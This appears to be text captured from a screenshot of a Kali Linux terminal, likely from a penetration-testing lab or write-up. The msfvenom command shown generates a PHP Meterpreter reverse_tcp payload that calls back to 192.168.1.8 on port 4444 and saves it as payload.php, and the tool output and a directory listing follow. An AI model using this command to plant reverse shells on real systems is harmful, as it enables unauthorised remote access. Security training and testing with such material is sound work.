 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.8 LPORT=4444 -f raw >paylo
ad.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
root@kali:~# ls -l
total 48
drwxr-xr-x 2 root root 4096 Jun 16  2020 Desktop
drwxr-xr-x 2 root root 4096 May 15 11:37 Documents
drwxr-xr-x 2 root root 4096 Jul 16  2020 Downloads
drwxr-xr-x 2 root root 4096 Jun 16  2020 Music
-rw-r--r-- 1 root root   43 May  7  2019 passwd.dav
-rw-r--r-- 1 root root 1112 May 15 13:11 payload.php